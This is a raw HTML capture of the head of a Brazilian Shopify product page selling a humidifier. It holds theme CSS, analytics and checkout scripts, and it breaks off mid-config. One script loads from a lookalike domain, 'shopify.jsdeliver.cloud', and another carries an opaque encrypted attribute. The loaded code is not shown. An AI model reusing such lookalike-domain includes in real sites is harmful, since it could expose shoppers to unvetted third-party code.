

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vivernoronha.org/products/minimalista-umidificador-viver-noronha
body_size: 57917
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.vivernoronha.org/products/minimalista-umidificador-viver-noronha">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.vivernoronha.org/cdn/shop/files/logo-loox.png?crop=center&height=32&v=1650928039&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Umidificador Minimalista - Frete Grátis
 &ndash; Viver Noronha</title>

    
      <meta name="description" content="Umidificador de ar minimalista e difusor Viver Noronha, uma ótima opção para você que quer um ambiente agradável, com um design lindo e com propósito! Aproveite!">
    

    

<meta property="og:site_name" content="Viver Noronha">
<meta property="og:url" content="https://www.vivernoronha.org/products/minimalista-umidificador-viver-noronha">
<meta property="og:title" content="Umidificador Minimalista - Frete Grátis">
<meta property="og:type" content="product">
<meta property="og:description" content="Umidificador de ar minimalista e difusor Viver Noronha, uma ótima opção para você que quer um ambiente agradável, com um design lindo e com propósito! Aproveite!"><meta property="og:image" content="http://www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945">
  <meta property="og:image:secure_url" content="https://www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="99,90">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:site" content="@vivernoronha"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Umidificador Minimalista - Frete Grátis">
<meta name="twitter:description" content="Umidificador de ar minimalista e difusor Viver Noronha, uma ótima opção para você que quer um ambiente agradável, com um design lindo e com propósito! Aproveite!">


    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Infelizmente, esta loja não está disponível no seu país.</h2>" data-animations-type="8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8="></script>
    <script src="//www.vivernoronha.org/cdn/shop/t/7/assets/secondary.js?v=70897601511734191871708241951" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25088557101/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.vivernoronha.org/products/minimalista-umidificador-viver-noronha.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a9de9c39f31012242bc0a6fcfe1a6466","betas":["rich-media-storefront-analytics"],"domain":"www.vivernoronha.org","predictiveSearch":true,"shopId":25088557101,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "viver-noronha.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"LTM ADVOGADOS RECIFE REGIS. 2024 - VN","id":165740740914,"schema_name":"VN","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.vivernoronha.org/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CpK_qbI_.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CC48fWmh.esm.js"></script>
<script type="module">
  await import("//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CpK_qbI_.pt-BR.esm.js");
await import("//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CC48fWmh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/41g_bcSszw\/loox.1564629735198.js?shop=viver-noronha.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0250\/8855\/7101\/t\/5\/assets\/booster_eu_cookie_25088557101.js?v=1603085308\u0026shop=viver-noronha.myshopify.com","https:\/\/cdncozyantitheft.addons.business\/js\/script_tags\/viver-noronha\/cu58xbtkDpnzDuqoEZJZUYmAvP7oxPEQ.js?shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XGZVJK\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XGZVJK\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Ucvqfv\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Ucvqfv\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Ucvqfv\u0026shop=viver-noronha.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25088557101,"offset":-10800,"reqid":"3b67e69e-3897-42c7-bfcb-6d55ea9c94d0-1766371585","pageurl":"www.vivernoronha.org\/products\/minimalista-umidificador-viver-noronha","u":"fdb4850c8738","p":"product","rtyp":"product","rid":7050676961446};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.vivernoronha.org/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.vivernoronha.org/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.vivernoronha.org/cdn/shop/t/7/compiled_assets/scripts.js?1889"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 78, 151, 42;
        --color-base-accent-1: 78, 151, 42;
        --color-base-accent-2: 8, 149, 202;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #4e972a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.vivernoronha.org/cdn/shop/t/7/assets/base.css?v=5858110411657073351708332639" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.vivernoronha.org/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821708241951"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican 